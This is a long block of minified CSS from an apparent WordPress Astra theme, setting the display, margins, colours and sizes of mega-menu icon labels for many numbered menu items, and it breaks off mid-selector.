.astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop 